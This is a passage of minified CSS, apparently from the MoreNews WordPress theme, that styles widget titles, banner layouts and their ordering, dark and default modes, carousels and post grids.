.widget-title,.widget-title-fill-and-no-border .morenews-widget .widget-title,.widget-title-fill-and-no-border .morenews-customizer .widget-title{z-index:1}.widget-title-fill-and-no-border .wp-block-search__label,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .morenews-widget .widget-title,.widget-title-fill-and-no-border .morenews-customizer .widget-title{position:relative}.widget-title-fill-and-no-border .wp-block-search__label::after,.widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,.widget-title-fill-and-no-border .morenews-widget .widget-title::before,.widget-title-fill-and-no-border .morenews-customizer .widget-title::before{content:'';position:absolute;left:15px;bottom:-6px;border-top:6px solid #007ACC;border-right:6px solid transparent;border-left:6px solid transparent}.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after{left:40px}main.site-main{padding:20px}body.aft-default-mode.page-template-full-width main.site-main{padding:0;background:transparent;box-shadow:none}.tabbed-head,.widget-title{margin-bottom:20px}.archive main.site-main{padding:20px 20px 0;margin:0}.home.blog .aft-archive-wrapper.morenews-customizer{padding:20px 0 0;margin:0 10px;box-sizing:border-box}.home.blog .aft-archive-wrapper.morenews-customizer .page-links{display:none}.aft-default-mode.woocommerce div.product,.aft-default-mode .aft-popular-taxonomies-lists,.aft-default-mode.home.blog main.site-main,.aft-default-mode.single main.site-main .entry-content-wrap,.aft-default-mode main.site-main,.aft-default-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper,.aft-default-mode .mid-header-wrapper,.aft-default-mode .comments-area,.aft-default-mode .af-breadcrumbs,.aft-default-mode .morenews-customizer,.aft-default-mode .morenews-widget{background-color:#fff;-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%)}.aft-dark-mode .aft-popular-taxonomies-lists{background-color:#202020}.aft-default-mode .banner-exclusive-posts-wrapper .exclusive-posts{-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 8%)}.aft-dark-mode.woocommerce div.product,.aft-dark-mode.home.blog main.site-main,.aft-dark-mode.single main.site-main .entry-content-wrap,.aft-dark-mode main.site-main,.aft-dark-mode .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper,.aft-dark-mode .mid-header-wrapper,.aft-dark-mode .comments-area,.aft-dark-mode .af-breadcrumbs,.aft-dark-mode .morenews-customizer,.aft-dark-mode .morenews-widget{background-color:#252525}body.aft-dark-mode .primary-footer .morenews-widget,body.aft-default-mode .primary-footer .morenews-widget{background-color:rgba(255,255,255,.05)}body.aft-dark-mode footer.site-footer.data-bg .primary-footer .morenews-widget,body.aft-default-mode footer.site-footer.data-bg .primary-footer .morenews-widget{background-color:rgba(0,0,0,.35)}.aft-default-mode.home main.site-main,.aft-dark-mode.home main.site-main,.aft-default-mode .aft-archive-wrapper.morenews-customizer,.aft-dark-mode .aft-archive-wrapper.morenews-customizer{background-color:transparent;padding:0;box-shadow:none;margin-bottom:0}.single.aft-dark-mode main.site-main,.single.aft-default-mode main.site-main{padding:0;background:transparent;box-shadow:none}.aft-main-banner-section.morenews-customizer{padding:0;margin-bottom:0}.home-featured-widgets .morenews-widget:last-child{margin-bottom:20px}.aft-default-mode .aft-main-banner-section.morenews-customizer,.aft-dark-mode .aft-main-banner-section.morenews-customizer{background-color:transparent;box-shadow:none}.af-wide-layout .aft-frontpage-feature-section-wrapper section,.af-wide-layout .aft-main-banner-section.morenews-customizer,.af-boxed-layout .home-featured-widgets .container-wrapper,.af-boxed-layout .aft-main-banner-section.morenews-customizer .container-wrapper,.af-boxed-layout .aft-frontpage-feature-section-wrapper section,.af-boxed-layout .aft-frontpage-feature-section-wrapper section .container-wrapper{padding-right:0;padding-left:0}.af-wide-layout .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper{max-width:1360px;box-sizing:border-box}.af-wide-layout[class*="elementor-"] .af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper{max-width:1400px}.af-wide-layout .aft-frontpage-feature-section-wrapper section,.af-wide-layout .aft-main-banner-section.morenews-customizer{padding-left:0;padding-right:0}.af-main-banner-featured-posts.morenews-customizer .af-main-banner-featured-posts.morenews-customizer,.morenews-customizer,.morenews-widget.morenews_tabbed_posts_widget,.morenews-widget.morenews_posts_double_columns_widget,.morenews-widget.morenews_posts_single_column_widget,.morenews-widget.morenews_express_posts_list_widget,.morenews-widget.morenews_featured_posts_widget,.morenews-widget.morenews_posts_lists_widget{padding-bottom:0}.aft-featured-category-section .express-carousel.morenews-customizer{padding-bottom:20px}.aft-featured-video-section.featured-yt-sec.morenews-customizer .morenews-customizer{padding-bottom:20px;margin-bottom:0}.ele-hf-site .site #content>.section-block-upper,.aft-frontpage-feature-section-wrapper{margin-top:20px}.af-main-banner-featured-posts.morenews-customizer,.aft-featured-category-section.featured-cate-sec.morenews-customizer,.aft-featured-video-section.featured-yt-sec.morenews-customizer,.morenews-widget.morenews_posts_carousel_widget .read-single,.morenews-widget.morenews_posts_slider_widget .read-single{padding-bottom:0}section.af-main-banner-featured-posts.morenews-customizer,.aft-featured-category-section.featured-cate-sec.morenews-customizer,.aft-featured-video-section.featured-yt-sec.morenews-customizer{padding-top:0}.morenews-widget.morenews_posts_carousel_widget .read-single,.morenews-widget.morenews_posts_slider_widget .read-single{margin-bottom:0}.af-main-banner-featured-posts.morenews-customizer .featured-posts.morenews-customizer,.aft-featured-category-section.featured-cate-sec.morenews-customizer .af-main-banner-categorized-posts.express-posts.morenews-customizer{margin-bottom:0}body #sidr .morenews_featured_posts_widget .col-4.pad,body #sidr .morenews_posts_lists_widget .af-double-column.list-style.col-3,body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad,body:not(.full-width-content) #secondary .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:100%}#sidr .af-youtube-video-list .secondary-video .entry-header-yt-video-container,#secondary .af-youtube-video-list .secondary-video .entry-header-yt-video-container,#sidr .morenews_youtube_video_widget .col-2.secondary-video,#secondary .morenews_youtube_video_widget .col-2.secondary-video,#sidr .morenews_youtube_video_widget .col-2.primary-video,#secondary .morenews_youtube_video_widget .col-2.primary-video{width:100%}#sidr .morenews_youtube_video_widget .primary-video,#secondary .morenews_youtube_video_widget .primary-video{margin-bottom:15px}#sidr .af-youtube-video-list iframe.entry-header-yt-iframe,#secondary .af-youtube-video-list iframe.entry-header-yt-iframe,#sidr .af-youtube-video-list .primary-video iframe.entry-header-yt-iframe,#secondary .af-youtube-video-list .primary-video iframe.entry-header-yt-iframe,#sidr .af-youtube-video-list .primary-video .entry-header-yt-video-wrapper,#secondary .af-youtube-video-list .primary-video .entry-header-yt-video-wrapper,#sidr .af-youtube-video-list .entry-header-yt-video-wrapper,#secondary .af-youtube-video-list .entry-header-yt-video-wrapper{height:255px}#sidr .morenews_express_posts_list_widget .col-2.af-sec-post,#secondary .morenews_express_posts_list_widget .col-2.af-sec-post{width:100%}#sidr .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:220px}#sidr .morenews_posts_slider_widget .af-posts-slider,#secondary .morenews_posts_slider_widget .af-posts-slider{max-height:220px}.site-footer .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2,#sidr .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2,#secondary .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2{width:100%}#sidr .morenews_posts_single_column_widget .list-style .read-single,#secondary .morenews_posts_single_column_widget .list-style .read-single{flex-wrap:wrap}#sidr .morenews_posts_single_column_widget .list-style:last-child .list-style .read-single,#secondary .morenews_posts_single_column_widget .list-style:last-child .list-style .read-single{margin-bottom:0}#sidr .morenews_posts_single_column_widget .list-style .read-single .read-img,#secondary .morenews_posts_single_column_widget .list-style .read-single .read-img{height:215px;width:100%}#sidr .morenews_posts_single_column_widget .list-style .read-single .read-details,#secondary .morenews_posts_single_column_widget .list-style .read-single .read-details{width:100%}#sidr .morenews_posts_double_columns_widget .col-2.af-sec-post,#secondary .morenews_posts_double_columns_widget .col-2.af-sec-post{width:100%}body #sidr .morenews_express_posts_grid_widget .af-express-grid-wrap,body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(1,1fr)}body #sidr .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child,body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 1;grid-row-end:span 1;aspect-ratio:3/2}.read-single{margin-bottom:20px}.archive article.latest-posts-full:not(:last-child) .read-single{margin-bottom:30px;overflow:hidden}.read-img img{width:100%}.read-img.read-bg-img img{height:100%;width:100%;object-fit:cover;margin:0}.read-img.read-bg-img{background-size:cover;background-position:center;background-repeat:no-repeat;height:200px;background-color:#ececec;overflow:hidden}.js-marquee-wrapper .awpa-pro-rating-review,.read-img.read-bg-img .awpa-single-post-star-variation{display:none}.grid-design-default .category-min-read-wrap{position:absolute;bottom:10px;left:15px;right:15px}.af-main-banner-featured-posts.featured-posts.morenews-customizer .read-img.read-bg-img,.af-main-banner-latest-posts .read-img.read-bg-img,.af-reated-posts .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.grid-design-default .pad.read-details{padding:10px 0 0}.af-reated-posts .latest-posts-grid.af-sec-post:nth-child(3n+1){clear:left}.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post:nth-child(3n+1){clear:none}.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post{width:25%}.af-main-banner-featured-posts .af-sec-post.col-4.pad.float-l:nth-child(4n+1),.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post:nth-child(4n+1){clear:left}.af-main-banner-featured-posts .read-details.pad .read-title h3{margin-top:0}.aft-masonry-archive-posts .read-img{min-height:100px;height:unset;background-color:#dedede}.read-title h3{font-size:16px;margin:5px 0;line-height:1.4;word-break:break-word}.read-title h3 a{color:#fff;transition:all 0.075s linear}article.sticky .read-single,article.sticky .read-single>div{position:relative}article.sticky .read-single>div.read-img::before{content:"";position:absolute;top:20px;right:20px;border:2px solid #fff;width:30px;height:30px;content:"\e91c";font-family:'aft-icons'!important;font-weight:700;color:#fff;text-align:center;border-radius:50%}article.sticky .read-single.grid-design-texts-over-image>.read-details{position:absolute}article.aft-first-post-full .read-details{padding:15px}article.aft-first-post-full.latest-posts-full .read-descprition.full-item-discription{padding-top:0}.archive-title-first article.aft-first-post-full.latest-posts-full .read-descprition.full-item-discription{padding-top:10px}.af-youtube-video-carousel .slick-track,.af-post-slider.af-widget-carousel .slick-track,.af-post-carousel.af-widget-carousel .slick-track,.express-carousel .slick-wrapper.af-featured-post-carousel.af-post-carousel{display:flex;overflow:hidden}.aft-featured-category-section .express-carousel{margin-bottom:0}.aft-featured-category-section .express-carousel .read-single{margin-bottom:0}.af-main-banner-latest-posts.grid-layout.morenews-customizer{background-color:transparent;box-shadow:none;padding-top:0;padding-bottom:0}.af-main-banner-latest-posts.grid-layout.morenews-customizer .container-wrapper{padding-top:20px}.af-boxed-layout .af-main-banner-latest-posts.grid-layout.morenews-customizer{padding:0}.af-wide-layout .aft-main-banner-section.morenews-customizer{margin-bottom:0}.aft-main-banner-section.morenews-customizer.data-bg{padding-top:20px;padding-bottom:20px}.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-editors-and-trending-part,.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-slider-part,.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-thumb-part,.aft-main-banner-section.morenews-customizer.data-bg>.container-wrapper:first-child .aft-trending-part,.aft-main-banner-section.morenews-customizer.data-bg>.banner-exclusive-posts-wrapper:first-child,.aft-main-banner-section.morenews-customizer.data-bg>.aft-popular-tags:first-child{margin-top:0}.read-categories>ul,.read-categories>div{display:inline-block}.af-post-slider .read-details .read-categories,.af-banner-carousel.common-carousel .read-details .read-categories,.banner-grid-wrapper .grid-item .read-details .read-categories,.banner-single-slider-1 .read-details .read-categories{padding:10px 0 0}footer.site-footer.data-bg,section.aft-main-banner-section.data-bg{position:relative;z-index:0;background-position:center;background-repeat:no-repeat;background-size:cover}footer.site-footer.data-bg::before,section.aft-main-banner-section.data-bg::before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.aft-readmore-wrapper a.aft-readmore{font-size:14px;margin-top:10px;padding:9px 15px;line-height:1;border:1px solid rgba(0,0,0,.3);display:inline-block;font-weight:700;transition:all 0.075s ease;color:#404040}.aft-readmore-wrapper a.aft-readmore:hover{background-color:#007ACC;border-color:#007ACC;color:#fff}.morenews-load-more-posts a.aft-readmore{margin-top:0;margin-bottom:20px}.aft-featured-category-section .featured-post-items-wrap .af-sec-post:not(.list-part) .read-img,.morenews_express_posts_list_widget .featured-post-items-wrap .af-sec-post:not(.list-part) .read-img{height:unset;aspect-ratio:3/2}.featured-post-items-wrap .af-sec-post:not(.list-part) .read-details{display:flex;flex-direction:column;justify-content:center}.af-post-carousel-list .slick-list,.af-post-carousel .slick-list{margin-right:-10px;margin-left:-10px}.af-main-banner-categorized-posts .af-post-carousel .read-img{height:unset;aspect-ratio:3/2}.af-list-post .read-title h3,.featured-post-items-wrap .af-sec-post.list-part .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3{margin-top:0}.morenews-customizer .post-description,.morenews-widget .post-description{margin-top:10px}.aft-main-banner-wrapper .aft-main-banner-part{display:flex;flex-wrap:wrap}.af-banner-wrapper .aft-main-banner-wrapper{margin-left:-10px;margin-right:-10px}.af-main-banner-thumb-posts .af-sec-post .read-single,.af-main-banner-tabbed-posts .af-sec-post .read-single{margin-bottom:20px;overflow:hidden}.af-main-banner-thumb-posts .af-sec-post:nth-child(3) .read-single,.af-main-banner-thumb-posts .af-sec-post:nth-child(4) .read-single{margin-bottom:0}.af-main-banner-tabbed-posts li.af-sec-post.list-part:last-child .read-single{margin-bottom:0}.af-main-banner-thumb-posts .af-sec-post:nth-child(3) .list-style .read-single{margin-bottom:10px}.af-main-banner-thumb-posts .af-sec-post{width:100%}.af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{width:100%;display:block;height:210px}.grid-design-texts-over-image .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;z-index:1;padding:15px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.aft-slider-part .read-single .post-format-and-min-read-wrap,.aft-slider-part .read-single .read-categories,.af-post-carousel .af-sec-post .read-single .post-format-and-min-read-wrap,.af-post-carousel .af-sec-post .read-single .read-categories,.af-main-banner-thumb-posts .af-sec-post .read-single .post-format-and-min-read-wrap,.af-main-banner-thumb-posts .af-sec-post .read-single .read-categories{display:inline-block}.aft-slider-part .read-single .post-format-and-min-read-wrap,.af-post-carousel .af-sec-post .read-single .post-format-and-min-read-wrap,.af-main-banner-thumb-posts .af-sec-post .read-single .post-format-and-min-read-wrap{margin-right:2px}.af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a{color:#fff}.af-main-banner-thumb-posts .af-sec-post:last-child .read-single{margin-bottom:0}.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel){display:flex;align-items:center}@media screen and (min-width:1025px){.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:95px;max-width:95px}.af-main-banner-tabbed-posts .af-double-column.list-style .read-details.pad{max-height:95px;width:calc(100% - 95px);overflow:hidden}}.aft-banner-layout-5 .af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:125px;max-width:125px}.aft-banner-layout-5 .af-main-banner-tabbed-posts .af-double-column.list-style .read-details.pad{max-height:125px;overflow:hidden}.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img{height:560px}.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .min-read{color:#404040;opacity:.75;padding:0;background-color:transparent;letter-spacing:.5px}.banner-vertical-slider .slick-list{margin-bottom:-20px}.banner-vertical-slider .read-single{margin-bottom:20px;min-height:95px}.banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;width:45%}@media screen and (min-width:1025px){.aft-banner-layout-9 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:95px;width:95px}.aft-banner-layout-9 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details,.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:95px;overflow:hidden;width:calc(100% - 95px)}}.aft-banner-layout-1 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-1.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-1.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-1.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-1.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-1.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-1.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-trending-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-1.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-1.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-1.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-1.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:0}}.aft-banner-layout-2 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-2.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-2.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-2.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-2.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-2.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-2.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-trending-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-2.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-2.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-2.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:0}.aft-banner-layout-2.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:0}}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts{width:100%}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{width:100%;display:block}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-details,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post:first-child .read-details{position:absolute;bottom:0;left:0;width:100%;color:#fff;z-index:1;padding:15px;padding-bottom:10px;background:rgba(0,0,0,.75);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.75) 100%)}.aft-banner-layout-9 .banner-vertical-slider,.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-7 .af-banner-carousel,.aft-banner-layout-10 .af-banner-carousel,.aft-banner-layout-4 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-2 .banner-vertical-slider,.aft-banner-layout-3 .banner-vertical-slider,.aft-banner-layout-3 .af-banner-carousel{max-height:440px;overflow:hidden}.aft-banner-layout-7 .af-banner-carousel.af-carousel-1{max-height:550px;overflow:hidden}.aft-banner-layout-6 .af-banner-carousel,.aft-banner-layout-6 .banner-vertical-slider,.aft-banner-layout-5 .af-banner-carousel{max-height:560px;overflow:hidden}.aft-banner-layout-3 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-3.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-3.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:3}.aft-banner-layout-3.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-3.aft-banner-order-4 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-3.aft-banner-order-4 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-3.aft-banner-order-4 .aft-main-banner-part .aft-thumb-part{order:3}.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-slider-part{order:3}.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-thumb-part{order:1}@media screen and (max-width:1024px){.aft-banner-layout-3.aft-banner-order-6 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-3.aft-banner-order-5 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-3.aft-banner-order-3 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-3.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:0}}.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:95px;max-width:95px}.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:95px;overflow:hidden;width:calc(100% - 95px)}.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img{height:440px}.aft-banner-layout-4 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-4.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-4.aft-banner-order-1 .aft-main-banner-part .aft-thumb-part{order:2}.aft-banner-layout-4.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-4.aft-banner-order-2 .aft-main-banner-part .aft-thumb-part{order:1}.aft-banner-layout-4 .af-main-banner-thumb-posts .af-sec-post{width:50%;padding-right:10px;padding-left:10px}.aft-banner-layout-4 .aft-main-banner-part .aft-thumb-part .af-container-row-5{margin-right:-10px;margin-left:-10px}.aft-banner-layout-4 .af-banner-carousel .read-img.read-bg-img{height:unset;aspect-ratio:3/2}.aft-banner-layout-4 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:unset;aspect-ratio:3/1.965}.aft-banner-layout-5 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-5.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-5.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-5.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-5.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-6 .aft-main-banner-part{display:flex;flex-wrap:wrap}.aft-banner-layout-6.aft-banner-order-1 .aft-main-banner-part .aft-slider-part{order:1}.aft-banner-layout-6.aft-banner-order-1 .aft-main-banner-part .aft-trending-part{order:2}.aft-banner-layout-6.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:2}.aft-banner-layout-6.aft-banner-order-2 .aft-main-banner-part .aft-trending-part{order:1}.aft-banner-layout-6 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:125px;max-width:125px}.aft-banner-layout-6 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:125px}.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img{height:560px}@media screen and (max-width:1024px){.aft-banner-layout-6.aft-banner-order-2 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-5.aft-banner-order-2 .aft-main-banner-part .aft-slider-part,.aft-banner-layout-4.aft-banner-order-2 .aft-main-banner-part .aft-slider-part{order:0}}.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img{height:400px}.aft-banner-layout-0 .aft-grid-trending-posts .read-img.read-bg-img{height:200px}.aft-banner-layout-0 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img,.aft-banner-layout-0 .af-double-column.list-style .read-bg-img{height:112px;width:112px}.aft-banner-layout-0 .af-double-column.list-style .read-details{max-height:105px;width:calc(100% - 105px)}.aft-banner-layout-0 .grid-design-default .pad.read-details{padding:10px;overflow:hidden}.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post .read-single{margin-bottom:0}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:190px}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:95px;max-width:95px}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-details{max-height:80px;width:calc(100% - 80px)}.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post,.aft-banner-layout-0 .aft-editors-and-trending-part .af-main-banner-thumb-posts .af-sec-post{float:left}.aft-banner-layout-0.aft-banner-order-4 .aft-editors-and-trending-part,.aft-banner-layout-0.aft-banner-order-2 .aft-editors-and-trending-part{display:flex;flex-direction:column-reverse}.aft-banner-layout-0.aft-banner-order-3 .aft-main-banner-part,.aft-banner-layout-0.aft-banner-order-4 .aft-main-banner-part{flex-direction:row-reverse}.aft-banner-layout-0 .aft-main-banner-wrapper .aft-editors-and-trending-part{padding:0 5px}.aft-banner-layout-0 .aft-editors-and-trending-part .slick-list,.aft-banner-layout-0 .aft-main-banner-wrapper .banner-horizontal-list{margin:0 -10px}.aft-banner-layout-0 .aft-slider-part .morenews-customizer,.aft-banner-layout-0 .aft-horizontal-trending-part,.aft-banner-layout-0 .aft-horizontal-grid-part{padding-bottom:20px}.aft-main-banner-section .no-main-slider-title .aft-slider-part .morenews-customizer,.aft-main-banner-section .no-trending-title .aft-horizontal-trending-part,.aft-main-banner-section .no-editors-picks-title 